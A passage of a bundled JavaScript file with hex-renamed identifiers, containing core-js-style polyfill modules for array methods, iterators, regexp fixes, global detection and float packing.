          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
